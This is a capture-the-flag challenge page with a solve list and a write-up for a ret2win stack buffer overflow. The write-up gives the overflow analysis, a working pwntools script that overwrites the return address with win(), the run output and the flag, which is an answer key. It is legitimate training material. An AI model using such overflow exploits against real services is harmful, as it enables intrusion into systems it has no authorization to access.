What is on your wish list this year? Be sure to tell Santa in great detail. He might have an early present or two in store for you!
nc ctf.csd.lol 4003
Category
Points
Author
Binary exploitation
90
kolmus
| 1 | 12/10 3:01 pm | |
| 2 | 12/10 3:02 pm | |
| 3 | 12/10 3:06 pm | |
| 4 | 12/10 3:18 pm | |
| 5 | 12/10 3:27 pm | |
| 6 | 12/10 3:38 pm | |
| 7 | 12/10 3:55 pm | |
| 8 | 12/10 3:55 pm | |
| 9 | 12/10 4:06 pm | |
| 10 | 12/10 4:23 pm | |
| 11 | 12/10 4:28 pm | |
| 12 | 12/10 4:46 pm | |
| 13 | 12/10 5:22 pm | |
| 14 | 12/10 6:06 pm | |
| 15 | 12/10 7:01 pm | |
| 16 | 12/10 9:55 pm | |
| 17 | 12/10 10:58 pm | |
| 18 | 12/11 12:18 am | |
| 19 | 12/11 12:22 am | |
| 20 | 12/11 1:31 am | |
| 21 | 12/11 2:04 am | |
| 22 | 12/11 7:26 am | |
| 23 | 12/11 7:33 am | |
| 24 | 12/11 11:57 am | |
| 25 | 12/11 5:18 pm | |
| 26 | 12/11 6:28 pm | |
| 27 | 12/11 11:05 pm | |
| 28 | 12/12 9:36 am | |
| 29 | 12/12 9:47 am | |
| 30 | 12/14 5:00 pm | |
| 31 | 12/15 1:59 am | |
| 32 | 12/15 5:52 am | |
| 33 | 12/15 6:09 am | |
| 34 | 12/15 12:00 pm | |
| 35 | 12/15 12:04 pm | |
| 36 | 12/15 7:19 pm | |
| 37 | 12/15 9:48 pm | |
| 38 | 12/16 2:02 am | |
| 39 | 12/16 4:07 am | |
| 40 | 12/16 10:22 am | |
| 41 | 12/16 11:32 am | |
| 42 | 12/16 6:19 pm | |
| 43 | 12/17 1:35 am | |
| 44 | 12/17 7:10 am | |
| 45 | 12/17 10:11 am | |
| 46 | 12/17 10:44 am | |
| 47 | 12/17 1:06 pm | |
| 48 | 12/17 5:10 pm | |
| 49 | 12/17 5:53 pm | |
| 50 | 12/17 8:45 pm | |
| 51 | 12/17 10:28 pm | |
| 52 | 12/18 3:27 am | |
| 53 | 12/18 3:45 am | |
| 54 | 12/18 2:09 pm | |
| 55 | 12/18 7:27 pm | |
| 56 | 12/19 3:50 am | |
| 57 | 12/19 5:50 am | |
| 58 | 12/19 6:43 am | |
| 59 | 12/20 6:45 am | |
| 60 | 12/20 11:10 am | |
| 61 | 12/20 12:07 pm | |
| 62 | 12/20 12:52 pm | |
| 63 | 12/20 2:07 pm | |
| 64 | 12/21 1:36 pm | |
| 65 | 12/21 8:40 pm | |
| 66 | 12/22 8:40 am | |
| 67 | 12/22 11:29 am | |
| 68 | 12/22 4:32 pm | |
| 69 | 12/23 7:39 am | |
| 70 | 12/23 7:47 am | |
| 71 | 12/23 8:12 am | |
| 72 | 12/23 3:11 pm | |
| 73 | 12/23 3:49 pm | |
| 74 | 12/24 12:27 pm | |
| 75 | 12/25 4:57 am | |
| 76 | 12/25 7:41 am | |
| 77 | 12/25 8:44 am | |
| 78 | 12/25 12:16 pm | |
| 79 | 12/25 12:39 pm | |
| 80 | 12/25 6:21 pm | |
| 81 | 12/26 1:23 am | |
| 82 | 12/26 8:59 am | |
| 83 | 12/27 1:33 am | |
| 84 | 12/27 3:13 am | |
| 85 | 12/27 3:21 am | |
| 86 | 12/27 1:04 pm | |
| 87 | 12/28 12:49 am | |
| 88 | 12/28 9:15 am | |
| 89 | 12/28 10:39 pm | |
| 90 | 12/29 1:30 am | |
| 91 | 12/29 4:50 am | |
| 92 | 12/29 5:08 am | |
| 93 | 12/29 12:59 pm |
zarnex's write-up was selected as the best write-up submitted for this challenge.
View this write-up on GitHub
So from initial glances I can tell that there is a win() function, this means we need to exploit something to get to win(). Also looking at the decompilation we see it reads in 256 bytes (0x100) without bounds checking but var_78 is allocated with a smaller size of 100 bytes (0x64). This means we can overwrite var_78 by sending more than 100 bytes.
In CTF's we commonly call this a ret2win (pronounced ret to win) where the goal is to manipulate the value of RIP (Return Instruction Pointer) by overwriting it, so here is how we need to craft our payload...
win()But now we need to find the offset for the first parts, Binary ninja has the perfect feature for this!

As you can see, for the main() function the stack entry is at 0x78 which is 120. Now that we have our offset, we can start solving!
Below is the script I used to solve with comments.
from pwn import * # Importing Pwntools, an amazing library for ROP
remote = remote("ctf.csd.lol", 4003) # Specifying our remote
win_addr = 0x4011f6
payload = b"A"*120 # sending the same amount as our offset
payload += p64(win_addr) # p64() "Converts an integer to a 64-bit little-endian representation."
remote.recvuntil("enter your wish") # Waiting until we get the input text saying enter your wish
remote.sendline(payload) # Then sending after it
remote.interactive() # spawning a interactive shell afterwards.
Running it we get...
$ /bin/python3 /home/zarnex/advent_of_ctf/flag_from_wish/solution.py
[+] Opening connection to ctf.csd.lol on port 4003: Done
/home/zarnex/advent_of_ctf/flag_from_wish/solution.py:9: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
remote.recvuntil("enter your wish") # Waiting until we get the input text saying enter your wish
[*] Switching to interactive mode
:
hmm ... I'm not sure I can grant that
maybe try again next year.
[DEBUG] returning to address: 0x4011f6
csd{Br0uGH7_t0_YOU_8y_W15H_D0t_CoM}
[*] Got EOF while reading in interactive
$
Nice, we got the flag! And looking at the debug line, we see it returned to the win() address getting us our flag!
Flag: csd{Br0uGH7_t0_YOU_8y_W15H_D0t_CoM}